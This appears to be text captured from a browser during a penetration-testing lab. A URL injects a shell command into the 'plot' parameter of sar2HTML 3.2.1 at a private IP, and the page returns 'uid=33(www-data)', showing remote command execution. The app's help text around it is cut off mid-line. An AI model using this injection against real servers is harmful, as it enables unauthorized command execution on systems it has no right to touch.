 10.19.18.197/sar2HTML/index.php?plot=;id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
sar2html Ver 3.2.1
(Donate if you like!)
New ;id
Select Host
Select Host
There is no defined host...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect
Untar it on the server which you w
For HPUX servers run "sh sar2as
For Linux or Sun Solaris servers
It will create the report with name
Click "NEW" button, browse and s
Or simply type "sar2html -m {sar2
built in report generator: